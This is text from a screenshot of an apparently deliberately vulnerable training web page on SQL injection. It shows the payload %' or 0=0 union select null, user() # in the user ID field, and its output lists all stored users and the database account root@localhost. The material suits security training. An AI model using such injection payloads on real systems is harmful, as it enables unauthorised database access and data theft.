 Vulnerability: SQL Injection
User ID:
0=0 union select null, user() #
Submit
ID: %' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user() #
First name:
Surname: root@localhost